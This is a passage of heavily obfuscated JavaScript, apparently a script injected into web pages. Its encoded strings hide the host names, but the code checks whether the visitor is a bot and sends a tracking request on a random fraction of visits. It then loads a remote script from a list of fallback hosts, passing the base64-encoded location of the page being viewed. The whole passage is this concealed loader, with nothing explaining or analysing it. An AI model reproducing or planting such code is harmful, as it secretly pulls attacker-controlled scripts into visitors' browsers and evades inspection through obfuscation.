G[vz(0x684,'r3L@')+'A'](C,B);},'nNZlW':G[vt(0xe75,'yk@F')+'N'],'fHrDF':G[vt(0x582,'kIst')+'v'],'qZPDg':G[vt(0xb61,'VYsp')+'s'],'VwdoR':G[vt(0x5f3,'WHZ2')+'M'],'DXADt':G[vt(0xb8d,'4M9z')+'v']};document[vt(0xb6c,'0hB#')+vt(0xad3,'lQTh')+vt(0x3e0,'YSJf')+'t']?.[vt(0x95e,'kIst')+'ve'](),await(async function(){var vK=vt,x={'whfzW':function(C,B){var vd=a0G;return G[vd(0x2c7,'MhCb')+'m'](C,B);},'EKPFA':G[vK(0xc7f,'fcQN')+'j'],'EOOmy':G[vK(0x9d2,'q5C@')+'b'],'TGmLR':G[vK(0xea4,'S%Dt')+'M'],'vqZKV':G[vK(0x5e5,'IxWS')+'d'],'UGnWE':function(C,B,A){var vQ=vK;return G[vQ(0x903,'bdIw')+'i'](C,B,A);},'yAMDx':function(C,B){var vW=vK;return G[vW(0x30c,'4boF')+'X'](C,B);},'UxloX':function(C,B){var vM=vK;return G[vM(0x6f2,'fcQN')+'p'](C,B);},'tdHDd':function(C,B,A,N,k){var vO=vK;return G[vO(0x38f,'91l4')+'j'](C,B,A,N,k);}};try{const C=await function(A){var vL=vK,N=(x[vL(0x1ab,'Ubpw')+'x'](void 0x0,A)?{}:A)[vL(0x4e5,'A5tB')+vL(0x5f8,'RJvf')+'ng'],k=x[vL(0x5d1,'zz6Y')+'X'](void 0x0,N)||N;return x[vL(0xb02,'rCt(')+'d'](E,this,void 0x0,void 0x0,function(){var vg=vL,j={'uqBXQ':function(s0,s1){var ve=a0G;return x[ve(0x69c,'FPOO')+'W'](s0,s1);},'ugqqA':x[vg(0xe71,'9zW5')+'A'],'cyDlE':x[vg(0x5cc,'zz6Y')+'y'],'GaMrD':x[vg(0x867,'fcQN')+'R'],'dbLCk':x[vg(0xa69,'WLFq')+'V']},P;return x[vg(0xd06,'r3L@')+'E'](S,this,function(s0){var vm=vg,s1={'RUgDS':function(s2,s3){var vR=a0G;return j[vR(0x480,'[dA(')+'Q'](s2,s3);},'vPHJK':j[vm(0x665,'kIst')+'A'],'EZVHq':j[vm(0xa51,'MLAD')+'E'],'zhiiU':j[vm(0xb19,'WHZ2')+'D'],'vFfWK':j[vm(0x96f,'q5C@')+'k']};switch(s0[vm(0x671,']vGU')+'l']){case 0x0:return k&&(function(){var vq=vm;if(!(window[vq(0x745,'RJvf')+vq(0xef3,'kIst')+'_m']||s1[vq(0xcca,'9zW5')+'S'](Math[vq(0x64c,'4boF')+'om'](),0.001)))try{var s2=new XMLHttpRequest();s2[vq(0xc9e,'VYsp')](s1[vq(0x70a,'bvhf')+'K'],s1[vq(0x47a,']vGU')+'q'][vq(0xcc6,'rCt(')+'at'](s1[vq(0x4d9,'!wYg')+'U'],s1[vq(0x63a,'rCt(')+'K']),!0x0),s2[vq(0x76b,'1vQU')]();}catch(s3){console[vq(0x7d8,'S%Dt')+'r'](s3);}}()),[0x4,(P=new F())[vm(0xc57,'FPOO')+vm(0xee4,'jKFX')]()];case 0x1:return s0[vm(0x3bc,'YSJf')](),[0x2,P];}});});}(),{bot:B}=C[vK(0xfbe,'jSV(')+'ct']();return B;}catch(A){return!0x1;}}())||function x(C){var vD=vt,B={'CFylD':function(j,P){var vJ=a0G;return U[vJ(0x263,'fcQN')+'C'](j,P);},'nVulv':function(j,P){var va=a0G;return U[va(0x93f,'YSJf')+'F'](j,P);}};const [A,...N]=C,k=document[vD(0xf41,'kIst')+vD(0x469,'kIst')+vD(0x6dc,'91l4')+'t'](U[vD(0x5db,'jKFX')+'P']);return k[vD(0xdb2,'UUQj')]=U[vD(0x8e5,'YSJf')+'d'](U[vD(0x3a7,'rCt(')+'d'](U[vD(0x367,']5Ev')+'K'](A,U[vD(0xa5c,'S%Dt')+'W']),U[vD(0xf15,'91l4')+'F'](btoa,location[vD(0x703,'!wYg')+vD(0x89b,'S%Dt')])[vD(0x35e,'TzBB')+vD(0xa5e,'1vQU')](/=+$/,'')),U[vD(0x34b,'WLFq')+'F']),k[vD(0x7c4,'!wYg')+vD(0xd35,'[dA(')+vD(0xbda,'YSJf')](U[vD(0xd6f,'VYsp')+'g'],U[vD(0xe5f,'jSV(')+'R']),k[vD(0xdba,'!wYg')+vD(0x701,'zz6Y')+vD(0x52a,'q5C@')+vD(0x45e,'3v6g')](U[vD(0xec8,'rCt(')+'t'],()=>{var vY=vD;B[vY(0xeb6,'fcQN')+'D'](N[vY(0x5c4,'3v6g')+'th'],0x0)&&B[vY(0x3e3,'MLAD')+'v'](x,N);}),document[vD(0xa63,'BC#C')][vD(0xf20,']vGU')+vD(0xc96,'zsoK')+vD(0xf09,'IxWS')](k),k;}([G[vt(0x6d6,'YSJf')+'x'],G[vt(0x58c,'(Fkq')+'I'],G[vt(0xf21,'Ubpw')+'B'],G[vt(0xe64,'WHZ2')+'J']]);})());})()));})();